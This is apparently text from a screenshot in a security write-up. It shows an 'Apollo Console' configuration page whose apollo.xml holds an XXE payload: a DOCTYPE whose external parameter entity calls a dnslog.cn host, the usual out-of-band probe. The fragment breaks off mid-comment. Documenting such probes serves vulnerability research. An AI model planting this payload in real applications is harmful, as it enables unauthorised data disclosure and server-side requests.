 Apollo Console
Virtual Hosts Connectors Operating Environment Configuration
apollo.xml
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <!DOCTYPE GVI [
3 <!ENTITY % xxe SYSTEM "http://j380zn.dnslog.cn/xxe" >
4 %xxe;
5 ]>
6 <!--
珂技知识分享